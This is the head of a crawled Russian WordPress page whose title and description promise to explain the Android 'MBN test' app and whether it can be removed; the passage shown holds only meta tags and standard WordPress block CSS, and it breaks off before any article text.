

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://f1comp.ru/android/mbn-test-chto-eto-takoe-v-androide/
body_size: 118039
content:
<!DOCTYPE html><html lang="ru-RU"
prefix="og: http://ogp.me/ns#" ><head><meta charset="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta name="pmail-verification" content="7ae9f6bbf9f2b479526a807faab1a492"><meta name="yandex-verification" content="41f18e3e958b67d7"/><title>MBN test: что это в Андроиде, можно ли удалить</title><meta name='robots' content='max-image-preview:large'/><meta name="description" content="Что такое MBN test на Андроид, за что оно отвечает и можно ли его удалить — ответы на все вопросы по поводу MBN test в смартфоне."/><style media="all">@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media(min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media(max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media(min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}.wp-block-details{box-sizing:border-box;overflow:hidden}.wp-block-details summary{cursor:pointer}.wp-block-details>:not(summary){margin-block-end:0;margin-block-start:var(--wp--style--block-gap)}.wp-block-details>:last-child{margin-bottom:0}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) 